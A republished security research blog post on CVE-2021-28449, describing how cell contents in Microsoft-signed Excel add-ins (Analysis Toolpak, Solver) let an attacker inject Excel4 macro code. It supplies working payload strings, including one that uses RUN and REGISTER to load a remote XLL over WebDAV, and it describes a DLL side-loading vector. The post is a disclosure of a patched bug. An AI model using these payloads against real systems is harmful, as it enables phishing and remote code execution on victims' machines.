
2022-1-7 18:13:16 Author: www.outflank.nl(查看原文) 阅读量:5 收藏
This is the second part of our blog series in which we walk you through the steps of finding and weaponising other vulnerabilities in Microsoft signed add-ins. Our previous post described how a Microsoft-signed Analysis Toolpak Excel add-in (.XLAM) was vulnerable to code hijacking by loading an attacker controlled XLL via abuse of the RegisterXLL function.
In this post we will dive deep into a second code injection vulnerability in the Analysis Toolpak in relation to the use of the ExecuteExcel4Macro function in a Microsoft-signed Excel add-in. Furthermore, we will show that the Solver add-in is vulnerable to a similar weaknesses with yet another vector. In particular, we will discuss:
- Walkthrough of the Analysis Toolpak code injection vulnerability patched by CVE-2021-28449
- Exploitation gadgets for practical weaponisation of such a vulnerability
- Weakness in Solver Add-in
- Our analysis of Microsoft’s patch
Excel4 macro code injection
During execution of the Analysis Toolpak, the Microsoft-signed and macro-enabled file ATPVBAEN.XLAM uses macros to load ANALYS32.XLL and registers the functions in this XLL file to be used in formulas in cells. In this process, a call is made to the ExecuteExcel4Macro VBA function, passing a string that will be executed as Excel4 macro code. Part of this string is user controlled. Hence, it is possible to hijack the Excel4 macro execution flow and exploit it to run injected code.
Note: for full VBA source code, or to follow the exploitation steps along, you can download the original/vulnerable XLAM here (and run olevba to display the VBA code).
The vulnerable code snippet can be found below (note that ampersands are concatenations):
Private Sub RegisterFunctionIDs()
XLLName = ThisWorkbook.Sheets("Loc Table").Range(XLLNameCell).Value
Quote = String(1, 34)
For i = LBound(FunctionIDs) To UBound(FunctionIDs)
Dim StrCall
StrCall = "REGISTER.ID(" & Quote & AnalysisPath & XLLName & Quote & "," & Quote & FunctionIDs(i, 0) & Quote & ")"
FunctionIDs(i, 1) = ExecuteExcel4Macro(StrCall)
Next i
End Sub- The vulnerability resides in the VBA function
RegisterFunctionIDs, where the Analysis Toolpak XLL is registered using a call toExecuteExcel4Macro. - The variables
XLLNameandAnalysisPathpoint to cells and are not affected by VBA code signing. - As such, the attacker can control their contents by modifying the XLAM cell contents and thereby partly control the input to
ExecuteExcel4Macro.
However, in practice this vulnerability is more difficult to exploit since the attacker-controlled input (cell contents) is already partly validated in the function VerifyOpen, which gets called before RegisterFunctionIDs.
Sub auto_open()
Application.EnableCancelKey = xlDisabled
SetupFunctionIDs
PickPlatform
VerifyOpen
RegisterFunctionIDs
End SubIf the XLL was not successfully registered, the worksheet would have closed in the last line of VerifyOpen, as shown in a simplified version of this function:
Private Sub VerifyOpen()
' Outflank: Removed many lines for readability
XLLName = ThisWorkbook.Sheets("Loc Table").Range(XLLNameCell).Value
' Outflank: Removed many lines for readability
XLLFound = Application.RegisterXLL(LibPath & XLLName)
If (XLLFound) Then
Exit Sub
End If
XLLNotFoundErr = ThisWorkbook.Sheets("Loc Table").Range("B12").Value
MsgBox (XLLNotFoundErr)
ThisWorkbook.Close (False)
End SubFortunately, we can get around this: the VerifyOpen function validates whether an XLL file exists on a given location, but does not validate whether there are ‘side effects’ in the path that could influence the execution within ExecuteExcel4Macro. It should be noted that injecting a double quote (“) is allowed in the input validation check, but will terminate the ‘Register’ Excel4 macro string. We can use this trick to inject calls to other Excel4 functions.
Since the call to RegisterXLL may not result in XLLNotFoundErr (input path should point to existing XLL on disk), we need to meet some conditions to hijack the Excel4 Macro code execution flow for weaponising this.
Basic weaponisation vector
The RegisterXLL function interprets the input as a Windows path while ExecuteExcel4Macro interprets it as a string. RegisterXLL simplifies the given path and allows to hide code in a directory traversal:
Payload: Changed XLLName cell B8 toLibrary\" & exec("calc.exe"), "\..\Analysis\ANALYS32.XLL
The exploit string is then injected into the target function as follows:
ExecuteExcel4Macro(REGISTER.ID("Library\" & exec("calc.exe"), "\..\Analysis\ANALYS32.XLL","…"))The relative referencing of ANALYS32.XLL is possible because Excel also searches for the XLL in the Office installation path.
This PoC exploit string demonstrates the execution of local binaries from the system. It starts calc.exe. It can be used together with LOLBINS to create a dropper for persistency and/or gain remote code execution.
Now, to fully weaponise this, we want to execute a malicious remote XLL or PE executable.
Building blocks for remote weaponisation
To weaponise this for loading a remote XLL or to run a remote PE executable, we need some more building blocks / gadgets to bypass technical constraints. We developed various building blocks that allowed us to bypass the input validation:
- Remote loading
- It does not seem possible to load a remote XLL directly via http(s), therefor we try loading via WebDAV.
- Load an XLL over WebDAV into the current process
- The
REGISTERfunction can load XLLs and is allowed to make WebDAV calls once the WebClient service is running.
- The
- Starting WebClient/webDAV service
- Starting the WebClient service for WebDAV accessibility usually requires a manual action and administrative privileges. However, some Windows API calls (and Excel functionality using these) are allowed to start the service automagically from a normal user context.
- The Excel4 function
RUNcan be used for this purpose, pointing to a (empty) remote webDAV-hosted Excel document. The WebClient service will then be automatically stated on the victim machine if it was not yet running. Note:RUNcannot load XLLs, that is why both functions are required. - The remote Excel document can be of different types. We loaded an XLAM add-in instead of a more regular XLSX worksheet. Pointing the
RUNto an XLSX will open a new window on the victim machine while an XLAM loads the add-in in the current window. An empty XLAM (without macros) is used in our case.
- Function restrictions
- We run multiple Excel4 commands in a concatenated context: only Excel4 instructions/functions that return a value can be used. Cell assignments are not available, for instance.
- Path traversal
- Using a path traversal (
\..\), it is possible to inject valid Excel4 macro code in a string that is interpreted as a path. TheRegisterXLLfunction as used inVerifyOpeninterprets the input as a Windows Path whileExecuteExcel4Macrointerprets it as a string.RegisterXLLsimplifies the given path and as such allows to hide code, and then discard the injected code via directory traversal. - When injecting code with slashes every forward or backward slash should be compensated for with an extra directory traversal (
..\) to keep the relative reference valid. Double slashes are counted as one.
- Using a path traversal (
- Character restrictions
Not all characters are allowed in paths.- Some special characters are not allowed in the path for
RegisterXLL, however“,\.are.
- Some special characters are not allowed in the path for
- Relative referencing
To meet theVerifyOpencheck, it is required to point to an existing XLL. To target users with different MS Office versions and support both x64 and x86 install of Office, the following trick can be used:- Relative referencing of files in the Office installation directory is possible. This allows the attacker to find a XLL regardless of Office version or Office bitness in
\Library\Analysis\Analys32.xllwhere Analys32.xll is always of the same bitness as the Office install. - Relative references can even be used if the Excel file is opened from a network share / USB drive, because the Excel will always search for the XLLname in the Office installation directory on the C: drive.
- Relative referencing of files in the Office installation directory is possible. This allows the attacker to find a XLL regardless of Office version or Office bitness in
- Implementation
- We inject in a for loop of 37 elements, so our payload is executed multiple (37) times. To circumvent this, it is possible to break out of the for loop and throw an error. Another simple approach is to limit XLL payload launches to once using Windows Mutexes within the loaded malicious XLL.
Full weaponisation
A Proof of Concept to start the WebClient service and load an XLL over WebDAV. The RUN command loads a remote empty xlam to enable WebDAV. The REGISTER command then loads a remote XLL. Simplified exploit:
Payload used in the image above: Change XLLName cell B8 to value:
Library\H" & RUN("'http://ms.outflank.nl/w/[x.xlam]s'!A1") & REGISTER("\\ms.outflank.nl\w\demo64.dat"), "\..\..\..\..\..\..\..\Analysis\ANALYS32.XLL
The exploit above, loads a remote XLL. However, the bitness (x64/x86) of the XLL should match the bitness of Excel.
Like in the previous blog post, we will create a formula to make sure that the correct bitness is used so that our exploit works for both x64 and x86.
The XLLName cell B8 could consist of a formula concatenating three cells together (i.e. C7 & C8 & C9 ), in this order:
Library\H" & RUN("'http://ms.outflank.nl/w/[x.xlam]s'!A1") & REGISTER(" |
= "\\ms.outflank.nl\w\demo" & IF(ISERROR(SEARCH("64";INFO("OSVERSION"))); "32"; "64") & ".dat" |
"), "\..\..\..\..\..\..\..\Analysis\ANALYS32.XLL |
The resulting document effectively exploited all recent versions of MS Office (x86+x64) prior to the patch, for any Windows version, against (un)privileged users, without any prior knowledge of the target environment. Furthermore, as shown in the previous blog post, it was possible to change the filetype to xlsm and xls. Plus, the certificate was already installed as trusted publisher in some cases. An ideal phishing document!
Yet another add-in and vector; solver.xlam
In the default MS Office install, there is another add-in which is vulnerable to a very similar abuse. The Solver.xlam file provides functionality to find optimal values under specific constraints.
The solver add-in is implemented as an XLAM that loads a file named Solver.dll in VBA code and uses the function ExecuteExcel4Macro with contents that are partly attacker-controlled.
In this case, the VBA macro uses a private declare to reference external procedures in a DLL.
Private Declare PtrSafe Function Solv Lib "Solver32.dll" (ByVal object, ByVal app, ByVal wkb, ByVal x As Long) As LongThis can be abused by delivering solver.xlam alongside an attacker controlled file named ‘Solver32.dll’ in the same directory (e.g. in a zip). External references in signed code are yet another vector that can result in “signature abuse” for code execution.
Furthermore, ExcecuteExcel4 macro’s are being called on possible attacker/user controlled input.
GetName = Application.ExecuteExcel4Macro("GET.DEF(" & Chr(34) & Application.ConvertFormula(Range(the_address).Address, xlA1, xlR1C1) & Chr(34) & "," & Chr(34) & GlobalSheetName & Chr(34) & ")")Microsoft also addressed these instances in their April patch.
Microsoft’s mitigation
Microsoft acknowledged the vulnerability, assigned it https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-28449 and patched it 5 months after our vulnerability notification.
As explained in the previous blog post, new validations were introduced to limit the loading of unsigned XLLs from a signed context. This would block the WebDAV XLL loading. However as demonstrated in this blog, there are other mechanisms to execute code that are not blocked by this.
We have not fully reversed the Excel patch, but based on behavior of Excel when opening the new (after patch) and old (before patch) files, we believe the following has been implemented to mitigate further abuse:
- Newer versions of Excel check the timestamp of signing to ensure only Microsoft XLAMs signed after this update are allowed.
- In newer Office versions the XLAM macro code in the Analysis Toolpak has various forms of input validation, either escaping quotes and hardcoded paths as input to the Excel4 function, or by changing directories to the Office install directory prior to loading a function from an external DLL to ensure the DLL is loaded from the installed Office.
- In addition, Microsoft introduced features to disable Excel4 when VBA macros are enabled.
Trying to load the vulnerable, old XLAM (or XLA) on a patched Office installation, will now result in the following Security Notice without option to execute anyway:
This was a nice journey into another obscure area of MS Office. Achievements: a new security registry setting, a new warning dialogue and someone at Microsoft writing legit Excel4 macro code in 2021.
With this blog series we hope to have inspired you to do your own research into features which exist in MS Office for decades, but have largely been unexplored by security researchers. Such archaic features of MS Office can be a true gold mine from an offensive perspective.
For questions and comments, please reach out to us on Twitter @ptrpieter and @DaWouw.
如有侵权请联系:admin#unsafe.sh


